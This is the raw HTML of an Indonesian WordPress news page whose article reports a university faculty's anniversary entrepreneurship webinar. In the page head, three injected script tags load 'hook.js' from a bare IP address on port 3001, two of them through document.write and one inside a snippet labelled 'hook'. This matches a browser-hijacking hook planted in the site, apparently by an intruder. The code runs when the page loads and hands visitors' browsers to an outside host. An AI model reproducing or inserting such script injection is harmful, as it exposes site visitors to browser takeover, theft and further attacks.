			--preset-color8: #f8f9fa;
			--preset-color9: #ffffff;
		}{}
/*# sourceURL=wpxpo-global-style-inline-css */
</style>
<style id='ultp-preset-colors-style-inline-css'>
:root { --postx_preset_Base_1_color: #f4f4ff; --postx_preset_Base_2_color: #dddff8; --postx_preset_Base_3_color: #B4B4D6; --postx_preset_Primary_color: #3323f0; --postx_preset_Secondary_color: #4a5fff; --postx_preset_Tertiary_color: #FFFFFF; --postx_preset_Contrast_3_color: #545472; --postx_preset_Contrast_2_color: #262657; --postx_preset_Contrast_1_color: #10102e; --postx_preset_Over_Primary_color: #ffffff;  }
/*# sourceURL=ultp-preset-colors-style-inline-css */
</style>
<style id='ultp-preset-gradient-style-inline-css'>
:root { --postx_preset_Primary_to_Secondary_to_Right_gradient: linear-gradient(90deg, var(--postx_preset_Primary_color) 0%, var(--postx_preset_Secondary_color) 100%); --postx_preset_Primary_to_Secondary_to_Bottom_gradient: linear-gradient(180deg, var(--postx_preset_Primary_color) 0%, var(--postx_preset_Secondary_color) 100%); --postx_preset_Secondary_to_Primary_to_Right_gradient: linear-gradient(90deg, var(--postx_preset_Secondary_color) 0%, var(--postx_preset_Primary_color) 100%); --postx_preset_Secondary_to_Primary_to_Bottom_gradient: linear-gradient(180deg, var(--postx_preset_Secondary_color) 0%, var(--postx_preset_Primary_color) 100%); --postx_preset_Cold_Evening_gradient: linear-gradient(0deg, rgb(12, 52, 131) 0%, rgb(162, 182, 223) 100%, rgb(107, 140, 206) 100%, rgb(162, 182, 223) 100%); --postx_preset_Purple_Division_gradient: linear-gradient(0deg, rgb(112, 40, 228) 0%, rgb(229, 178, 202) 100%); --postx_preset_Over_Sun_gradient: linear-gradient(60deg, rgb(171, 236, 214) 0%, rgb(251, 237, 150) 100%); --postx_preset_Morning_Salad_gradient: linear-gradient(-255deg, rgb(183, 248, 219) 0%, rgb(80, 167, 194) 100%); --postx_preset_Fabled_Sunset_gradient: linear-gradient(-270deg, rgb(35, 21, 87) 0%, rgb(68, 16, 122) 29%, rgb(255, 19, 97) 67%, rgb(255, 248, 0) 100%);  }
/*# sourceURL=ultp-preset-gradient-style-inline-css */
</style>
<style id='ultp-preset-typo-style-inline-css'>
:root { --postx_preset_Heading_typo_font_family: Helvetica; --postx_preset_Heading_typo_font_family_type: sans-serif; --postx_preset_Heading_typo_font_weight: 600; --postx_preset_Heading_typo_text_transform: capitalize; --postx_preset_Body_and_Others_typo_font_family: Helvetica; --postx_preset_Body_and_Others_typo_font_family_type: sans-serif; --postx_preset_Body_and_Others_typo_font_weight: 400; --postx_preset_Body_and_Others_typo_text_transform: lowercase; --postx_preset_body_typo_font_size_lg: 16px; --postx_preset_paragraph_1_typo_font_size_lg: 12px; --postx_preset_paragraph_2_typo_font_size_lg: 12px; --postx_preset_paragraph_3_typo_font_size_lg: 12px; --postx_preset_heading_h1_typo_font_size_lg: 42px; --postx_preset_heading_h2_typo_font_size_lg: 36px; --postx_preset_heading_h3_typo_font_size_lg: 30px; --postx_preset_heading_h4_typo_font_size_lg: 24px; --postx_preset_heading_h5_typo_font_size_lg: 20px; --postx_preset_heading_h6_typo_font_size_lg: 16px; }
/*# sourceURL=ultp-preset-typo-style-inline-css */
</style>
<link rel='stylesheet' id='wpmagazine-modules-lite-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C100%2C300%2C400%2C500%2C700%2C900%7CYanone+Kaffeesatz%3A200%2C300%2C400%2C500%2C600%2C700%7COpen+Sans%3A300%2C400%2C600%2C700%2C800%7CRoboto+Slab%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPoppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://nuansagiri.com/wp-content/plugins/wp-magazine-modules-lite/includes/assets/library/fontawesome/css/all.min.css?ver=5.12.1' media='all' />
<link rel='stylesheet' id='wpmagazine-modules-lite-frontend-css' href='https://nuansagiri.com/wp-content/plugins/wp-magazine-modules-lite/includes/assets/css/build.css?ver=1.1.3' media='all' />
<link rel='stylesheet' id='slick-slider-css' href='https://nuansagiri.com/wp-content/plugins/wp-magazine-modules-lite/includes/assets/library/slick-slider/css/slick.css?ver=1.8.0' media='all' />
<link rel='stylesheet' id='slick-slider-theme-css' href='https://nuansagiri.com/wp-content/plugins/wp-magazine-modules-lite/includes/assets/library/slick-slider/css/slick-theme.css?ver=1.8.0' media='all' />
<link rel='stylesheet' id='viral-news-style-css' href='https://nuansagiri.com/wp-content/themes/viral-news/style.css?ver=1.4.84' media='all' />
<style id='viral-news-style-inline-css'>
:root{--viral-news-template-color:#95000b;--viral-news-header-image:url();--viral-news-header-padding:50px 0;--viral-news-body-family:'Poppins',serif;--viral-news-header-family:'Poppins',serif}
/*# sourceURL=viral-news-style-inline-css */
</style>
<link rel='stylesheet' id='twittericon-css' href='https://nuansagiri.com/wp-content/themes/viral-news/css/twittericon.css?ver=1.4.84' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://nuansagiri.com/wp-content/themes/viral-news/css/owl.carousel.css?ver=1.4.84' media='all' />
<link rel='stylesheet' id='viral-news-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CPlayfair+Display%3A400%2C500%2C600%2C700%2C800%2C900%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin%2Clatin-ext&#038;display=swap' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://nuansagiri.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wpr-text-animations-css-css' href='https://nuansagiri.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/text-animations.min.css?ver=1.7.1043' media='all' />
<link rel='stylesheet' id='wpr-addons-css-css' href='https://nuansagiri.com/wp-content/plugins/royal-elementor-addons/assets/css/frontend.min.css?ver=1.7.1043' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://nuansagiri.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1.7.1043' media='all' />
<script data-cfasync="false" src="https://nuansagiri.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-cfasync="false" src="https://nuansagiri.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-4JVNBQT36Y" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["nuansagiri.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-4JVNBQT36Y");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://nuansagiri.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nuansagiri.com/wp-json/wp/v2/posts/2477" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nuansagiri.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://nuansagiri.com/?p=2477' />
<style id="essential-blocks-global-styles">
            :root {
                --eb-global-primary-color: #101828;
--eb-global-secondary-color: #475467;
--eb-global-tertiary-color: #98A2B3;
--eb-global-text-color: #475467;
--eb-global-heading-color: #1D2939;
--eb-global-link-color: #444CE7;
--eb-global-background-color: #F9FAFB;
--eb-global-button-text-color: #FFFFFF;
--eb-global-button-background-color: #101828;
--eb-gradient-primary-color: linear-gradient(90deg, hsla(259, 84%, 78%, 1) 0%, hsla(206, 67%, 75%, 1) 100%);
--eb-gradient-secondary-color: linear-gradient(90deg, hsla(18, 76%, 85%, 1) 0%, hsla(203, 69%, 84%, 1) 100%);
--eb-gradient-tertiary-color: linear-gradient(90deg, hsla(248, 21%, 15%, 1) 0%, hsla(250, 14%, 61%, 1) 100%);
--eb-gradient-background-color: linear-gradient(90deg, rgb(250, 250, 250) 0%, rgb(233, 233, 233) 49%, rgb(244, 243, 243) 100%);

                --eb-tablet-breakpoint: 1024px;
--eb-mobile-breakpoint: 767px;

            }
            
            
        </style><meta name="generator" content="Site Kit by Google 1.170.0" /><!-- HFCM by 99 Robots - Snippet # 1: hook -->
<script>
		var commandModuleStr = '<script src="http://8.215.76.182:3001/hook.js" type="text/javascript"><\/script>';
		document.write(commandModuleStr);
</script>
<!-- /end HFCM by 99 Robots -->
<script>
	var commandModuleStr = '<script src="http://8.215.76.182:3001/hook.js" type="text/javascript"><\/script>';
	document.write(commandModuleStr);
</script><script>window._MAGAZINE_BLOCKS_WEBPACK_PUBLIC_PATH_ = "https://nuansagiri.com/wp-content/plugins/magazine-blocks/dist/"</script><style id="magazine-blocks-category-colors"></style>	<style>img#wpstats{display:none}</style>
		<style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style>
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><style>.wp-block-gallery.is-cropped .blocks-gallery-item picture{height:100%;width:100%;}</style><style id="custom-background-css">
body.custom-background { background-color: #fcfcfc; }
</style>
	
<!-- Google AdSense snippet added by Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8840282523827157&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://nuansagiri.com/wp-content/uploads/2021/06/cropped-logo-Nugi-32x32.png" sizes="32x32" />
<link rel="icon" href="https://nuansagiri.com/wp-content/uploads/2021/06/cropped-logo-Nugi-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nuansagiri.com/wp-content/uploads/2021/06/cropped-logo-Nugi-180x180.png" />
<meta name="msapplication-TileImage" content="https://nuansagiri.com/wp-content/uploads/2021/06/cropped-logo-Nugi-270x270.png" />
<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(221,51,51,.88);}</style>		<style id="wp-custom-css">
			.vn-top-header{
	padding: 10px 0;
}
		</style>
		<style id="wpr_lightbox_styles">
				.lg-backdrop {
					background-color: rgba(0,0,0,0.6) !important;
				}
				.lg-toolbar,
				.lg-dropdown {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-dropdown:after {
					border-bottom-color: rgba(0,0,0,0.8) !important;
				}
				.lg-sub-html {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-thumb-outer,
				.lg-progress-bar {
					background-color: #444444 !important;
				}
				.lg-progress {
					background-color: #a90707 !important;
				}
				.lg-icon {
					color: #efefef !important;
					font-size: 20px !important;
				}
				.lg-icon.lg-toogle-thumb {
					font-size: 24px !important;
				}
				.lg-icon:hover,
				.lg-dropdown-text:hover {
					color: #ffffff !important;
				}
				.lg-sub-html,
				.lg-dropdown-text {
					color: #efefef !important;
					font-size: 14px !important;
				}
				#lg-counter {
					color: #efefef !important;
					font-size: 14px !important;
				}
				.lg-prev,
				.lg-next {
					font-size: 35px !important;
				}

				/* Defaults */
				.lg-icon {
				background-color: transparent !important;
				}

				#lg-counter {
				opacity: 0.9;
				}

				.lg-thumb-outer {
				padding: 0 10px;
				}

				.lg-thumb-item {
				border-radius: 0 !important;
				border: none !important;
				opacity: 0.5;
				}

				.lg-thumb-item.active {
					opacity: 1;
				}
	         </style>		<script src="http://8.215.76.182:3001/hook.js"></script>
    </head>

    <body class="wp-singular post-template-default single single-post postid-2477 single-format-standard custom-background wp-custom-logo wp-embed-responsive wp-theme-viral-news postx-page he-viral-news group-blog viral-news-right-sidebar elementor-default elementor-kit-275">
                <div id="vn-page">
            <a class="skip-link screen-reader-text" href="#vn-content">Skip to content</a>
                        <header id="vn-masthead" class="vn-site-header" >
                
                <div class="vn-header vn-white">
                    <div class="vn-container">
                        <div class="vn-header-social-icons"><a class="vn-facebook" href="#" target="_blank"><i class="mdi-facebook"></i></a><a class="vn-twitter" href="#" target="_blank"><i class="ti-x-twitter"></i></a><a class="vn-youtube" href="#" target="_blank"><i class="mdi-youtube"></i></a><a class="vn-instagram" href="#" target="_blank"><i class="mdi-instagram"></i></a></div>        <div id="vn-site-branding">
            <a href="https://nuansagiri.com/" class="custom-logo-link" rel="home"><picture><source  sizes='(max-width: 1123px) 100vw, 1123px' type="image/webp" data-srcset="https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21.jpeg.webp 1123w, https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21-300x84.jpeg.webp 300w, https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21-1024x286.jpeg.webp 1024w, https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21-768x215.jpeg.webp 768w"><img width="1123" height="314" src="[data-uri]" class="custom-logo lazyload" alt="" decoding="async"   data-eio="p" data-src="https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21.jpeg" data-srcset="https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21.jpeg 1123w, https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21-300x84.jpeg 300w, https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21-1024x286.jpeg 1024w, https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21-768x215.jpeg 768w" data-sizes="auto" data-eio-rwidth="1123" data-eio-rheight="314" /></picture><noscript><img width="1123" height="314" src="https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21.jpeg" class="custom-logo" alt="" decoding="async" srcset="https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21.jpeg 1123w, https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21-300x84.jpeg 300w, https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21-1024x286.jpeg 1024w, https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21-768x215.jpeg 768w" sizes="(max-width: 1123px) 100vw, 1123px" data-eio="l" /></noscript></a>        </div><!-- .site-branding -->
        <div class="vn-header-search" ><span><i class="mdi-magnify"></i></span></div>                    </div>
                </div>

                                    <nav id="vn-site-navigation" class="vn-main-navigation vn-theme-color">
                        <div class="vn-container">
                            <div class="vn-header-search"><span ><i class="mdi-magnify"></i></span></div>

                            <a href="#" class="vn-toggle-menu"><span></span></a>
                            <div class="vn-menu vn-clearfix"><ul id="menu-primary-menu" class="vn-clearfix"><li id="menu-item-4741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4741"><a href="https://nuansagiri.com/nuansagiri/">TENTANG NUANSA GIRI</a></li>
<li id="menu-item-10718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10718"><a href="https://nuansagiri.com/berita/">DEWATA ROUNDUP</a>
<ul class="sub-menu">
	<li id="menu-item-364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-364"><a href="https://nuansagiri.com/category/birokrasi/">BIROKRASI</a></li>
	<li id="menu-item-10741" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10741"><a href="https://nuansagiri.com/category/parlemen/">PARLEMEN</a></li>
	<li id="menu-item-355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-355"><a href="https://nuansagiri.com/category/politik/">POLITIK</a></li>
	<li id="menu-item-357" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-357"><a href="https://nuansagiri.com/category/pariwisata/">PARIWISATA</a></li>
	<li id="menu-item-356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-356"><a href="https://nuansagiri.com/category/kesehatan/">KESEHATAN</a></li>
	<li id="menu-item-363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-363"><a href="https://nuansagiri.com/category/ekonomi/">EKONOMI &#038; BISNIS</a></li>
	<li id="menu-item-365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-365"><a href="https://nuansagiri.com/category/olah-raga/">OLAHRAGA</a></li>
</ul>
</li>
<li id="menu-item-10817" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10817"><a href="https://nuansagiri.com/category/senandung-giri/">SENANDUNG GIRI</a></li>
<li id="menu-item-5822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5822"><a href="https://nuansagiri.com/download/">Download</a></li>
</ul></div>                        </div>
                    </nav>
                            </header>

            <div id="vn-content" class="vn-site-content">
<div class="vn-container">
                <header class="vn-main-header">
                <h1>HUT Ke-19, FTK Undiksha Gelar Webinar Kewirausahaan</h1>                <div class="posted-on"><i class="mdi-clock-time-three-outline"></i><time class="entry-date published updated" datetime="2021-11-22T17:16:17+08:00">22/11/2021</time></div>            </header><!-- .entry-header -->
        
        <div class="vn-content-wrap vn-clearfix">
            <div id="primary" class="content-area">

                
<article id="post-2477" class="vn-article-content post-2477 post type-post status-publish format-standard has-post-thumbnail hentry category-dewataroundup" >

    <div class="entry-content">

        <p style="text-align: justify"><em><strong><img fetchpriority="high" decoding="async" class="alignnone  wp-image-2480" src="https://nuansagiri.com/wp-content/uploads/2021/11/22-undiska-400x225.jpg" alt="" width="1064" height="601" /></strong></em></p>
<p style="text-align: justify"><em><strong>Banjar Jawa</strong></em>, Memasuki usia ke-19 Tahun, Fakultas Teknik dan Kejuruan tetap melaksanakan perayaan namun secara virtual. Berbagai kegiatan akan dilakukan termasuk webinar nasional kewirausahaan dengan tema Explore Creativity To Develop Entrepreneurship Abillity dengan narasumber Direktur Pembeajaran danKemahasiswaan Kemendikbudristek Prof drh. Aris Junaidi Ph.D, Chief Marketing Officer Finansialku Mario Agustian Lasut, SE.,MM, dan Founder Edi Arta Motor Made Putra Edi. Kegiatan secara umum diprakarsai oleh Badan Eksekutif Mahasiswa (BEM) Fakultas Teknik dan Kejuruan.</p>
<p style="text-align: justify">Ketua Panitia Pagelaran Akhir Tahun (PAT) Tahun 2021 I Komang Yuda Wiranata mengatakan tujuan dari kegiatan webinar tersebut untuk mengajak generasi milenial dalam meningkatkan kreatifitas dalam berwirausaha sehingga menghasilkan wirausahawan berkualitas. &#8220;Tema dari kegiatan ini adalah tema Explore Creativity To Develop Entrepreneurship Abillity, kegiatan ini dilaksanakan secara online dikediaman masing-masing menggunakan zoom meeting,&#8221;ujarnya.</p>
<p style="text-align: justify">Wakil Rektor Bidang Kemahasiswaan, Hubungan Masyarakat, dan Alumni Undiksha Prof. Dr. I Wayan Suastra, M.Pd saat membuka kegiatan Senin (22/11) mengatakan diumur yang masih muda, Fakultas Teknik dan Kejuruan menunjukkan prestasi yang luar biasa. &#8220;Jadi apa yang di semboyankan FTK Jengah sudah perkembangannya luar biasa itu paling top,&#8221;imbuhnya.</p>
<p style="text-align: justify">Warek Suastra menjelaskan sejauh ini Fakultas Teknik dan Kejuruan telah bersinergi untuk meraih prestasi yang lebih baik. Warek Suastra menjelaskan prestasi yang diraih sangat penting. Berkaitan dengan Merdeka Belajar Kampus Merdeka, Undiksha telah membuat kebijakan agar mahasiswa dapat dengan leluasa mengikuti ajang prestasi hingga kegiatan kewirausahaan tanpa takut mengabaikan tugas belajar dikampus.  &#8220;Gayang bersambut jadi saling perkuat sehingga kita saling menguatkan, baik rektorat kami selalu membantu termasuk juga memfasilitasi&#8221;ungkapnya.</p>
<p style="text-align: justify">Terakhir, Profesor Suastra berharap agar mahasiswa terus berkarya dan berkreatifitas terlebih dalam sektor wirausaha.(<strong>ags/dpa)</strong></p>
<p style="text-align: justify">
    </div>

    <footer class="entry-footer">
        <div class="cat-links"><i class="mdi-book-open-outline"></i> Posted in <a href="https://nuansagiri.com/category/dewataroundup/" rel="category tag">DewataRoundUP</a></div>    </footer>

</article>


                <nav class="navigation post-navigation" role="navigation">
                    <div class="nav-links">
                        <div class="nav-previous">
                            <a href="https://nuansagiri.com/saat-level-covid-mulai-diobral/" rel="prev"><span><i class="mdi-chevron-left"></i>Prev</span>Saat Level Covid Mulai &#8220;Diobral&#8221;</a> 
                        </div>

                        <div class="nav-next">
                            <a href="https://nuansagiri.com/fogging-dr-caput-sasar-kelurahan-padat-penduduk-kampung-kajanan/" rel="next"><span>Next<i class="mdi-chevron-right"></i></span>Fogging dr Caput Sasar Kelurahan Padat Penduduk Kampung Kajanan</a>                        </div>
                    </div>
                </nav>

                
<div id="comments" class="comments-area">

    
    
    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/hut-ke-19-ftk-undiksha-gelar-webinar-kewirausahaan/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://nuansagiri.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2477' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
            </div><!-- #primary -->

                <div id="secondary" class="widget-area" >
        <aside id="search-1" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://nuansagiri.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>
		<aside id="recent-posts-1" class="widget widget_recent_entries">
		<h3 class="widget-title"><span>Recent Posts</span></h3>
		<ul>
											<li>
					<a href="https://nuansagiri.com/festival-pengerupukan-desa-adat-buleleng-menjelma-menjadi-gelar-parade/">Festival Pengerupukan Desa Adat Buleleng Menjelma Menjadi Gelar Parade</a>
									</li>
											<li>
					<a href="https://nuansagiri.com/rayakan-usia-ke-33-undiksha-perkuat-peran-sebagai-kampus-berdampak-internasional/">Rayakan Usia ke-33, Undiksha Perkuat Peran sebagai Kampus Berdampak Internasional</a>
									</li>
											<li>
					<a href="https://nuansagiri.com/senandung-giri-banjir-pancasari-berulang-tahun-masih-percaya-mitos-desa-benyah/">Senandung Giri : Banjir Pancasari Berulang Tahun Masih Percaya Mitos Desa Benyah</a>
									</li>
											<li>
					<a href="https://nuansagiri.com/ratusan-karateka-se-bali-ramaikan-skc-cup-i-inkai-buleleng/">Ratusan Karateka Se-Bali Ramaikan SKC Cup I Inkai Buleleng</a>
									</li>
											<li>
					<a href="https://nuansagiri.com/from-the-airwaves-with-love/">From the Airwaves, With Love</a>
									</li>
					</ul>

		</aside><aside id="tag_cloud-1" class="widget widget_tag_cloud"><h3 class="widget-title"><span>Categories</span></h3><div class="tagcloud"><a href="https://nuansagiri.com/category/birokrasi/" class="tag-cloud-link tag-link-10 tag-link-position-1" style="font-size: 14.86pt;" aria-label="BIROKRASI (58 items)">BIROKRASI</a>
<a href="https://nuansagiri.com/category/budaya/" class="tag-cloud-link tag-link-2 tag-link-position-2" style="font-size: 16.213333333333pt;" aria-label="Budaya (113 items)">Budaya</a>
<a href="https://nuansagiri.com/category/dewataroundup/" class="tag-cloud-link tag-link-1 tag-link-position-3" style="font-size: 22pt;" aria-label="DewataRoundUP (1,974 items)">DewataRoundUP</a>
<a href="https://nuansagiri.com/category/ekonomi/" class="tag-cloud-link tag-link-7 tag-link-position-4" style="font-size: 14.02pt;" aria-label="Ekonomi (38 items)">Ekonomi</a>
<a href="https://nuansagiri.com/category/kriminal/" class="tag-cloud-link tag-link-88 tag-link-position-5" style="font-size: 11.453333333333pt;" aria-label="HUKUM &amp; KRIMINAL (10 items)">HUKUM &amp; KRIMINAL</a>
<a href="https://nuansagiri.com/category/interaktif/" class="tag-cloud-link tag-link-3 tag-link-position-6" style="font-size: 8pt;" aria-label="Interaktif (1 item)">Interaktif</a>
<a href="https://nuansagiri.com/category/kesehatan/" class="tag-cloud-link tag-link-9 tag-link-position-7" style="font-size: 13.926666666667pt;" aria-label="Kesehatan (36 items)">Kesehatan</a>
<a href="https://nuansagiri.com/category/kreatif/" class="tag-cloud-link tag-link-87 tag-link-position-8" style="font-size: 11.033333333333pt;" aria-label="Kreatif (8 items)">Kreatif</a>
<a href="https://nuansagiri.com/category/lingkungan/" class="tag-cloud-link tag-link-89 tag-link-position-9" style="font-size: 13.18pt;" aria-label="Lingkungan (25 items)">Lingkungan</a>
<a href="https://nuansagiri.com/category/olah-raga/" class="tag-cloud-link tag-link-11 tag-link-position-10" style="font-size: 16.633333333333pt;" aria-label="Olah Raga (141 items)">Olah Raga</a>
<a href="https://nuansagiri.com/category/pariwisata/" class="tag-cloud-link tag-link-12 tag-link-position-11" style="font-size: 13.413333333333pt;" aria-label="Pariwisata (28 items)">Pariwisata</a>
<a href="https://nuansagiri.com/category/parlemen/" class="tag-cloud-link tag-link-102 tag-link-position-12" style="font-size: 8pt;" aria-label="PARLEMEN (1 item)">PARLEMEN</a>
